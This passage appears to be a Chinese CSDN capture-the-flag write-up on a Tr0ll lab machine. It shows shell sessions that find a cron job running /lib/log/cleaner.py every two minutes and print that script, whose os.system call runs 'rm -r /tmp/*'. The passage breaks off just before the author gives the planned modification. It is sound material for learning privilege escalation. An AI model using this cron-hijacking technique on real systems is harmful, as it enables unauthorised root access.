 /var/spool/cron
overflow@troll:/$ find / -name cronlog 2>/dev/null
/var/log/cronlog
overflow@troll:/$ ^C
CSDN @MCcming
找到了查看文件
1 cat /var/log/cronlog
overflow@troll:/$ cat /var/log/cronlog
*/2 * * * * cleaner.py
overflow@troll:/$
CSDN @MCcming
关键信息来了！这里有一个定时任务，会每两分钟运行一个名为cleaner.py的文件。我们搜索cleaner.py文件
1 find / -name cleaner.py 2>/dev/null
overflow@troll:/$ find / -name cleaner.py 2>/dev/null
/lib/log/cleaner.py
overflow@troll:/$
CSDN @MCcming
找到了查看文件
1 cat /lib/log/cleaner.py
overflow@troll:/$ cat /lib/log/cleaner.py
#!/usr/bin/env python
import os
import sys
try:
        os.system('rm -r /tmp/* ')
except:
        sys.exit()
overflow@troll:/$
CSDN @MCcming
这个文件通过os.system函数执行系统命令，对目录/tmp的删除，那么我们只要把os.system()中的参数修改为：